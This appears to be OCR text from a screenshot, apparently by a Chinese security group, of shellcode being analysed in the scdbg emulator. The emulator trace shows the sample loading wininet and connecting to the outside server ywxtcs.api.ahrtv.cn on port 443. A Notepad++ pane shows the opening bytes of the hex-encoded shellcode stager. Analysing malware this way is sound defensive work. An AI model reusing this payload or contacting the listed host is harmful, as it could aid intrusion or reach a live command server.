 scdbg
文件 主页 共享 查看
scdbg
名称
快速访问
桌面
下载
文档
图片
WPS网盘
此电脑
网络
hw_gui_launcher.exe
manual_en.chm
scdbg.exe
shellcode.bin
选择scdbg - http://sandsprite.com
Microsoft Windows [版本 10.0.19044.1288]
(c) Microsoft Corporation。保留所有权利。
C:\Users\admin\Desktop\scdbg>scdbg.exe shellcode.bin
error setting working directory for drag and drop mode..exe=scdbg.exe
Loaded 692 bytes from file SHELLC~1.BIN
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
4010a2 LoadLibraryA(wininet)
4010b5 InternetOpenA()
4010d1 InternetConnectA(server: ywxtcs.api.ahrtv.cn, port: 443, )
Stepcount 2000001
C:\Users\admin\Desktop\scdbg>
C:\Users\admin\Desktop\scdbg\shellcode.bin - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
1.php shellcode.bin
1 fce8890000006089e531d2648b52308b520c8b52148b72280fb74a2631ff31c0ac3c617c022c20c1cf0d01c7e2f052578b52108b423c01d08b407885c0
Mask安全小组